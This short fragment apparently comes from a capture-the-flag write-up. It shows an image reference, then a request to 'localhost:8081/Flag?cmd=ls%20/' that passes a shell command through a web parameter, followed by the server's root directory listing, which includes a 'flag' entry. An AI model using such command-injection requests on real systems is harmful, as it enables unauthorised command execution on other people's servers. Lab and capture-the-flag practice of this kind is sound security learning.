 localhost:8081/Flag?cmd=ls%20/
bin
boot
dev
etc
flag
home
lib
lib64
list
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var